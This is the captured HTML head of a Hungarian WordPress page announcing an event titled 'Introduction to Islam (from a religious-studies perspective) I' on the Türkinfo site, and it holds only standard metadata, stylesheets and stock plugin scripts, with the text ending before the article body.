

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/
body_size: 60298
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Bevezetés az iszlámba (vallástudományi szemszögből) I. | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="pekodeb" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/","url":"https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/","name":"Bevezetés az iszlámba (vallástudományi szemszögből) I. | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/#primaryimage"},"image":{"@id":"https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg","datePublished":"2018-02-12T07:21:31+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb"},"breadcrumb":{"@id":"https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg","width":500,"height":375},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Aktuális","item":"https://turkinfo.hu/category/aktualis/"},{"@type":"ListItem","position":3,"name":"Rendezvények","item":"https://turkinfo.hu/category/aktualis/rendezvenyek/"},{"@type":"ListItem","position":4,"name":"Bevezetés az iszlámba (vallástudományi szemszögből) I."}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb","name":"pekodeb","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"pekodeb"},"url":"https://turkinfo.hu/language/hu/author/kozmap/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"1a723188da","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/57061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=57061' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i%2Faktualis%2Frendezvenyek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i%2Faktualis%2Frendezvenyek%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=9AD2D04A7A10792E23A090C285C7BAD5');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
